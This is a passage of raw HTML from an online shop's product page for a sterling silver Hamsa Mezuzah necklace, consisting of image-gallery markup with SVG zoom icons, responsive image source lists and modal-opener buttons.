  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//www.alefbet.com/cdn/shop/files/hamsa-mezuzah-necklace-sterling-silver-necklace-alefbet-8922247.jpg?v=1767835508&amp;width=1946" alt="Hamsa Mezuzah Necklace | Sterling Silver" srcset="//www.alefbet.com/cdn/shop/files/hamsa-mezuzah-necklace-sterling-silver-necklace-alefbet-8922247.jpg?v=1767835508&amp;width=246 246w, //www.alefbet.com/cdn/shop/files/hamsa-mezuzah-necklace-sterling-silver-necklace-alefbet-8922247.jpg?v=1767835508&amp;width=493 493w, //www.alefbet.com/cdn/shop/files/hamsa-mezuzah-necklace-sterling-silver-necklace-alefbet-8922247.jpg?v=1767835508&amp;width=600 600w, //www.alefbet.com/cdn/shop/files/hamsa-mezuzah-necklace-sterling-silver-necklace-alefbet-8922247.jpg?v=1767835508&amp;width=713 713w, //www.alefbet.com/cdn/shop/files/hamsa-mezuzah-necklace-sterling-silver-necklace-alefbet-8922247.jpg?v=1767835508&amp;width=823 823w, //www.alefbet.com/cdn/shop/files/hamsa-mezuzah-necklace-sterling-silver-necklace-alefbet-8922247.jpg?v=1767835508&amp;width=990 990w, //www.alefbet.com/cdn/shop/files/hamsa-mezuzah-necklace-sterling-silver-necklace-alefbet-8922247.jpg?v=1767835508&amp;width=1100 1100w, //www.alefbet.com/cdn/shop/files/hamsa-mezuzah-necklace-sterling-silver-necklace-alefbet-8922247.jpg?v=1767835508&amp;width=1206 1206w, //www.alefbet.com/cdn/shop/files/hamsa-mezuzah-necklace-sterling-silver-necklace-alefbet-8922247.jpg?v=1767835508&amp;width=1346 1346w, //www.alefbet.com/cdn/shop/files/hamsa-mezuzah-necklace-sterling-silver-necklace-alefbet-8922247.jpg?v=1767835508&amp;width=1426 1426w, //www.alefbet.com/cdn/shop/files/hamsa-mezuzah-necklace-sterling-silver-necklace-alefbet-8922247.jpg?v=1767835508&amp;width=1646 1646w, //www.alefbet.com/cdn/shop/files/hamsa-mezuzah-necklace-sterling-silver-necklace-alefbet-8922247.jpg?v=1767835508&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="39894974693625">
      <span class="visually-hidden">
        Open media 5 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--19746845884665__main-39894974726393"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--19746845884665__main-39894974726393"
            data-alt="Hamsa Mezuzah Necklace | Sterling Silver"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.alefbet.com/cdn/shop/files/hamsa-mezuzah-necklace-sterling-silver-necklace-alefbet-7849385.jpg?v=1767835508&amp;width=1946" alt="Hamsa Mezuzah Necklace | Sterling Silver" srcset="//www.alefbet.com/cdn/shop/files/hamsa-mezuzah-necklace-sterling-silver-necklace-alefbet-7849385.jpg?v=1767835508&amp;width=246 246w, //www.alefbet.com/cdn/shop/files/hamsa-mezuzah-necklace-sterling-silver-necklace-alefbet-7849385.jpg?v=1767835508&amp;width=493 493w, //www.alefbet.com/cdn/shop/files/hamsa-mezuzah-necklace-sterling-silver-necklace-alefbet-7849385.jpg?v=1767835508&amp;width=600 600w, //www.alefbet.com/cdn/shop/files/hamsa-mezuzah-necklace-sterling-silver-necklace-alefbet-7849385.jpg?v=1767835508&amp;width=713 713w, //www.alefbet.com/cdn/shop/files/hamsa-mezuzah-necklace-sterling-silver-necklace-alefbet-7849385.jpg?v=1767835508&amp;width=823 823w, //www.alefbet.com/cdn/shop/files/hamsa-mezuzah-necklace-sterling-silver-necklace-alefbet-7849385.jpg?v=1767835508&amp;width=990 990w, //www.alefbet.com/cdn/shop/files/hamsa-mezuzah-necklace-sterling-silver-necklace-alefbet-7849385.jpg?v=1767835508&amp;width=1100 1100w, //www.alefbet.com/cdn/shop/files/hamsa-mezuzah-necklace-sterling-silver-necklace-alefbet-7849385.jpg?v=1767835508&amp;width=1206 1206w, //www.alefbet.com/cdn/shop/files/hamsa-mezuzah-necklace-sterling-silver-necklace-alefbet-7849385.jpg?v=1767835508&amp;width=1346 1346w, //www.alefbet.com/cdn/shop/files/hamsa-mezuzah-necklace-sterling-silver-necklace-alefbet-7849385.jpg?v=1767835508&amp;width=1426 1426w, //www.alefbet.com/cdn/shop/files/hamsa-mezuzah-necklace-sterling-silver-necklace-alefbet-7849385.jpg?v=1767835508&amp;width=1646 1646w, //www.alefbet.com/cdn/shop/files/hamsa-mezuzah-necklace-sterling-silver-necklace-alefbet-7849385.jpg?v=1767835508&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--19746845884665__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//www.alefbet.com/cdn/shop/files/hamsa-mezuzah-necklace-sterling-silver-necklace-alefbet-7849385.jpg?v=1767835508&amp;width=1946" alt="Hamsa Mezuzah Necklace | Sterling Silver" srcset="//www.alefbet.com/cdn/shop/files/hamsa-mezuzah-necklace-sterling-silver-necklace-alefbet-7849385.jpg?v=1767835508&amp;width=246 246w, //www.alefbet.com/cdn/shop/files/hamsa-mezuzah-necklace-sterling-silver-necklace-alefbet-7849385.jpg?v=1767835508&amp;width=493 493w, //www.alefbet.com/cdn/shop/files/hamsa-mezuzah-necklace-sterling-silver-necklace-alefbet-7849385.jpg?v=1767835508&amp;width=600 600w, //www.alefbet.com/cdn/shop/files/hamsa-mezuzah-necklace-sterling-silver-necklace-alefbet-7849385.jpg?v=1767835508&amp;width=713 713w, //www.alefbet.com/cdn/shop/files/hamsa-mezuzah-necklace-sterling-silver-necklace-alefbet-7849385.jpg?v=1767835508&amp;width=823 823w, //www.alefbet.com/cdn/shop/files/hamsa-mezuzah-necklace-sterling-silver-necklace-alefbet-7849385.jpg?v=1767835508&amp;width=990 990w, //www.alefbet.com/cdn/shop/files/hamsa-mezuzah-necklace-sterling-silver-necklace-alefbet-7849385.jpg?v=1767835508&amp;width=1100 1100w, //www.alefbet.com/cdn/shop/files/hamsa-mezuzah-necklace-sterling-silver-necklace-alefbet-7849385.jpg?v=1767835508&amp;width=1206 1206w, //www.alefbet.com/cdn/shop/files/hamsa-mezuzah-necklace-sterling-silver-necklace-alefbet-7849385.jpg?v=1767835508&amp;width=1346 1346w, //www.alefbet.com/cdn/shop/files/hamsa-mezuzah-necklace-sterling-silver-necklace-alefbet-7849385.jpg?v=1767835508&amp;width=1426 1426w, //www.alefbet.com/cdn/shop/files/hamsa-mezuzah-necklace-sterling-silver-necklace-alefbet-7849385.jpg?v=1767835508&amp;width=1646 1646w, //www.alefbet.com/cdn/shop/files/hamsa-mezuzah-necklace-sterling-silver-necklace-alefbet-7849385.jpg?v=1767835508&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="39894974726393">
      <span class="visually-hidden">
        Open media 6 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--19746845884665__main-39894974759161"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--19746845884665__main-39894974759161"
            data-alt="Hamsa Mezuzah Necklace | Sterling Silver"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 0.8055555555555556; --preview-ratio: 0.8055555555555556;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.alefbet.com/cdn/shop/files/hamsa-mezuzah-necklace---sterling-silver-alef-bet-by-paula-44439-2.jpg?v=1767825864&amp;width=1946" alt="" srcset="//www.alefbet.com/cdn/shop/files/hamsa-mezuzah-necklace---sterling-silver-alef-bet-by-paula-44439-2.jpg?v=1767825864&amp;width=246 246w, //www.alefbet.com/cdn/shop/files/hamsa-mezuzah-necklace---sterling-silver-alef-bet-by-paula-44439-2.jpg?v=1767825864&amp;width=493 493w, //www.alefbet.com/cdn/shop/files/hamsa-mezuzah-necklace---sterling-silver-alef-bet-by-paula-44439-2.jpg?v=1767825864&amp;width=600 600w, //www.alefbet.com/cdn/shop/files/hamsa-mezuzah-necklace---sterling-silver-alef-bet-by-paula-44439-2.jpg?v=1767825864&amp;width=713 713w, //www.alefbet.com/cdn/shop/files/hamsa-mezuzah-necklace---sterling-silver-alef-bet-by-paula-44439-2.jpg?v=1767825864&amp;width=823 823w, //www.alefbet.com/cdn/shop/files/hamsa-mezuzah-necklace---sterling-silver-alef-bet-by-paula-44439-2.jpg?v=1767825864&amp;width=990 990w, //www.alefbet.com/cdn/shop/files/hamsa-mezuzah-necklace---sterling-silver-alef-bet-by-paula-44439-2.jpg?v=1767825864&amp;width=1100 1100w, //www.alefbet.com/cdn/shop/files/hamsa-mezuzah-necklace---sterling-silver-alef-bet-by-paula-44439-2.jpg?v=1767825864&amp;width=1206 1206w, //www.alefbet.com/cdn/shop/files/hamsa-mezuzah-necklace---sterling-silver-alef-bet-by-paula-44439-2.jpg?v=1767825864&amp;width=1346 1346w, //www.alefbet.com/cdn/shop/files/hamsa-mezuzah-necklace---sterling-silver-alef-bet-by-paula-44439-2.jpg?v=1767825864&amp;width=1426 1426w, //www.alefbet.com/cdn/shop/files/hamsa-mezuzah-necklace---sterling-silver-alef-bet-by-paula-44439-2.jpg?v=1767825864&amp;width=1646 1646w, //www.alefbet.com/cdn/shop/files/hamsa-mezuzah-necklace---sterling-silver-alef-bet-by-paula-44439-2.jpg?v=1767825864&amp;width=1946 1946w" width="1946" height="2416" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--19746845884665__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//www.alefbet.com/cdn/shop/files/hamsa-mezuzah-necklace---sterling-silver-alef-bet-by-paula-44439-2.jpg?v=1767825864&amp;width=1946" alt="" srcset="//www.alefbet.com/cdn/shop/files/hamsa-mezuzah-necklace---sterling-silver-alef-bet-by-paula-44439-2.jpg?v=1767825864&amp;width=246 246w, //www.alefbet.com/cdn/shop/files/hamsa-mezuzah-necklace---sterling-silver-alef-bet-by-paula-44439-2.jpg?v=1767825864&amp;width=493 493w, //www.alefbet.com/cdn/shop/files/hamsa-mezuzah-necklace---sterling-silver-alef-bet-by-paula-44439-2.jpg?v=1767825864&amp;width=600 600w, //www.alefbet.com/cdn/shop/files/hamsa-mezuzah-necklace---sterling-silver-alef-bet-by-paula-44439-2.jpg?v=1767825864&amp;width=713 713w, //www.alefbet.com/cdn/shop/files/hamsa-mezuzah-necklace---sterling-silver-alef-bet-by-paula-44439-2.jpg?v=1767825864&amp;width=823 823w, //www.alefbet.com/cdn/shop/files/hamsa-mezuzah-necklace---sterling-silver-alef-bet-by-paula-44439-2.jpg?v=1767825864&amp;width=990 990w, //www.alefbet.com/cdn/shop/files/hamsa-mezuzah-necklace---sterling-silver-alef-bet-by-paula-44439-2.jpg?v=1767825864&amp;width=1100 1100w, //www.alefbet.com/cdn/shop/files/hamsa-mezuzah-necklace---sterling-silver-alef-bet-by-paula-44439-2.jpg?v=1767825864&amp;width=1206 1206w, //www.alefbet.com/cdn/shop/files/hamsa-mezuzah-necklace---sterling-silver-alef-bet-by-paula-44439-2.jpg?v=1767825864&amp;width=1346 1346w, //www.alefbet.com/cdn/shop/files/hamsa-mezuzah-necklace---sterling-silver-alef-bet-by-paula-44439-2.jpg?v=1767825864&amp;width=1426 1426w, //www.alefbet.com/cdn/shop/files/hamsa-mezuzah-necklace---sterling-silver-alef-bet-by-paula-44439-2.jpg?v=1767825864&amp;width=1646 1646w, //www.alefbet.com/cdn/shop/files/hamsa-mezuzah-necklace---sterling-silver-alef-bet-by-paula-44439-2.jpg?v=1767825864&amp;width=1946 1946w" width="1946" height="2416" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="39894974759161">
      <span class="visually-hidden">
        Open media 7 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--19746845884665__main-39894974791929"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--19746845884665__main-39894974791929"
            data-alt="Hamsa Mezuzah Necklace | Sterling Silver"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.alefbet.com/cdn/shop/files/hamsa-mezuzah-necklace---sterling-silver-alef-bet-by-paula-44439-3.jpg?v=1767825863&amp;width=1946" alt="" srcset="//www.alefbet.com/cdn/shop/files/hamsa-mezuzah-necklace---sterling-silver-alef-bet-by-paula-44439-3.jpg?v=1767825863&amp;width=246 246w, //www.alefbet.com/cdn/shop/files/hamsa-mezuzah-necklace---sterling-silver-alef-bet-by-paula-44439-3.jpg?v=1767825863&amp;width=493 493w, //www.alefbet.com/cdn/shop/files/hamsa-mezuzah-necklace---sterling-silver-alef-bet-by-paula-44439-3.jpg?v=1767825863&amp;width=600 600w, //www.alefbet.com/cdn/shop/files/hamsa-mezuzah-necklace---sterling-silver-alef-bet-by-paula-44439-3.jpg?v=1767825863&amp;width=713 713w, //www.alefbet.com/cdn/shop/files/hamsa-mezuzah-necklace---sterling-silver-alef-bet-by-paula-44439-3.jpg?v=1767825863&amp;width=823 823w, //www.alefbet.com/cdn/shop/files/hamsa-mezuzah-necklace---sterling-silver-alef-bet-by-paula-44439-3.jpg?v=1767825863&amp;width=990 990w, //www.alefbet.com/cdn/shop/files/hamsa-mezuzah-necklace---sterling-silver-alef-bet-by-paula-44439-3.jpg?v=1767825863&amp;width=1100 1100w, //www.alefbet.com/cdn/shop/files/hamsa-mezuzah-necklace---sterling-silver-alef-bet-by-paula-44439-3.jpg?v=1767825863&amp;width=1206 1206w, //www.alefbet.com/cdn/shop/files/hamsa-mezuzah-necklace---sterling-silver-alef-bet-by-paula-44439-3.jpg?v=1767825863&amp;width=1346 1346w, //www.alefbet.com/cdn/shop/files/hamsa-mezuzah-necklace---sterling-silver-alef-bet-by-paula-44439-3.jpg?v=1767825863&amp;width=1426 1426w, //www.alefbet.com/cdn/shop/files/hamsa-mezuzah-necklace---sterling-silver-alef-bet-by-paula-44439-3.jpg?v=1767825863&amp;width=1646 1646w, //www.alefbet.com/cdn/shop/files/hamsa-mezuzah-necklace---sterling-silver-alef-bet-by-paula-44439-3.jpg?v=1767825863&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--19746845884665__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//www.alefbet.com/cdn/shop/files/hamsa-mezuzah-necklace---sterling-silver-alef-bet-by-paula-44439-3.jpg?v=1767825863&amp;width=1946" alt="" srcset="//www.alefbet.com/cdn/shop/files/hamsa-mezuzah-necklace---sterling-silver-alef-bet-by-paula-44439-3.jpg?v=1767825863&amp;width=246 246w, //www.alefbet.com/cdn/shop/files/hamsa-mezuzah-necklace---sterling-silver-alef-bet-by-paula-44439-3.jpg?v=1767825863&amp;width=493 493w, //www.alefbet.com/cdn/shop/files/hamsa-mezuzah-necklace---sterling-silver-alef-bet-by-paula-44439-3.jpg?v=1767825863&amp;width=600 600w, //www.alefbet.com/cdn/shop/files/hamsa-mezuzah-necklace---sterling-silver-alef-bet-by-paula-44439-3.jpg?v=1767825863&amp;width=713 713w, //www.alefbet.com/cdn/shop/files/hamsa-mezuzah-necklace---sterling-silver-alef-bet-by-paula-44439-3.jpg?v=1767825863&amp;width=823 823w, //www.alefbet.com/cdn/shop/files/hamsa-mezuzah-necklace---sterling-silver-alef-bet-by-paula-44439-3.jpg?v=1767825863&amp;width=990 990w, //www.alefbet.com/cdn/shop/files/hamsa-mezuzah-necklace---sterling-silver-alef-bet-by-paula-44439-3.jpg?v=1767825863&amp;width=1100 1100w, //www.alefbet.com/cdn/shop/files/hamsa-mezuzah-necklace---sterling-silver-alef-bet-by-paula-44439-3.jpg?v=1767825863&amp;width=1206 1206w, //www.alefbet.com/cdn/shop/files/hamsa-mezuzah-necklace---sterling-silver-alef-bet-by-paula-44439-3.jpg?v=1767825863&amp;width=1346 1346w, //www.alefbet.com/cdn/shop/files/hamsa-mezuzah-necklace---sterling-silver-alef-bet-by-paula-44439-3.jpg?v=1767825863&amp;width=1426 1426w, //www.alefbet.com/cdn/shop/files/hamsa-mezuzah-necklace---sterling-silver-alef-bet-by-paula-44439-3.jpg?v=1767825863&amp;width=1646 1646w, //www.alefbet.com/cdn/shop/files/hamsa-mezuzah-necklace---sterling-silver-alef-bet-by-paula-44439-3.jpg?v=1767825863&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="39894974791929">
      <span class="visually-hidden">
        Open media 8 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--19746845884665__main-39894974824697"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--19746845884665__main-39894974824697"
            data-alt="Hamsa Mezuzah Necklace | Sterling Silver"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.alefbet.com/cdn/shop/files/hamsa-mezuzah-necklace---sterling-silver-alef-bet-by-paula-44439-6.jpg?v=1767825863&amp;width=1946" alt="" srcset="//www.alefbet.com/cdn/shop/files/hamsa-mezuzah-necklace---sterling-silver-alef-bet-by-paula-44439-6.jpg?v=1767825863&amp;width=246 246w, //www.alefbet.com/cdn/shop/files/hamsa-mezuzah-necklace---sterling-silver-alef-bet-by-paula-44439-6.jpg?v=1767825863&amp;width=493 493w, //www.alefbet.com/cdn/shop/files/hamsa-mezuzah-necklace---sterling-silver-alef-bet-by-paula-44439-6.jpg?v=1767825863&amp;width=600 600w, //www.alefbet.com/cdn/shop/files/hamsa-mezuzah-necklace---sterling-silver-alef-bet-by-paula-44439-6.jpg?v=1767825863&amp;width=713 713w, //www.alefbet.com/cdn/shop/files/hamsa-mezuzah-necklace---sterling-silver-alef-bet-by-paula-44439-6.jpg?v=1767825863&amp;width=823 823w, //www.alefbet.com/cdn/shop/files/hamsa-mezuzah-necklace---sterling-silver-alef-bet-by-paula-44439-6.jpg?v=1767825863&amp;width=990 990w, //www.alefbet.com/cdn/shop/files/hamsa-mezuzah-necklace---sterling-silver-alef-bet-by-paula-44439-6.jpg?v=1767825863&amp;width=1100 1100w, //www.alefbet.com/cdn/shop/files/hamsa-mezuzah-necklace---sterling-silver-alef-bet-by-paula-44439-6.jpg?v=1767825863&amp;width=1206 1206w, //www.alefbet.com/cdn/shop/files/hamsa-mezuzah-necklace---sterling-silver-alef-bet-by-paula-44439-6.jpg?v=1767825863&amp;width=1346 1346w, //www.alefbet.com/cdn/shop/files/hamsa-mezuzah-necklace---sterling-silver-alef-bet-by-paula-44439-6.jpg?v=1767825863&amp;width=1426 1426w, //www.alefbet.com/cdn/shop/files/hamsa-mezuzah-necklace---sterling-silver-alef-bet-by-paula-44439-6.jpg?v=1767825863&amp;width=1646 1646w, //www.alefbet.com/cdn/shop/files/hamsa-mezuzah-necklace---sterling-silver-alef-bet-by-paula-44439-6.jpg?v=1767825863&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--19746845884665__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
